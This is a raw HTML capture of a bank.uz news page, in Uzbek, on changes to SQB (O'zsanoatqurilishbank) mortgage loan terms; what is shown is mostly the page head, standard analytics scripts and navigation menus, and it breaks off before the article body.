

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914
body_size: 20505
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;SQB ipoteka kreditlarining shartlarini o'zgartirish haqida&quot; новости &quot;O‘zsanoatqurilishbank&quot; ID#49915</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="SQB ipoteka kreditlarining shartlarini o'zgartirish haqida
				 Hurmatli mijozlar.
  “O‘zsanoatqurilishbank” ATB tizimidagi ayrim ipoteka mahsulotlarining tariflariga o‘zgartirishlar kiritilganligin..." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1770099605','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b0e679bfe32546646e72ebc2718ae9fd'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;SQB ipoteka kreditlarining shartlarini o'zgartirish haqida&quot; новости &quot;O‘zsanoatqurilishbank&quot; ID#49915">
<meta property="og:description" content="SQB ipoteka kreditlarining shartlarini o'zgartirish haqida
				 Hurmatli mijozlar.
  “O‘zsanoatqurilishbank” ATB tizimidagi ayrim ipoteka mahsulotlarining tariflariga o‘zgartirishlar kiritilganligin...">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
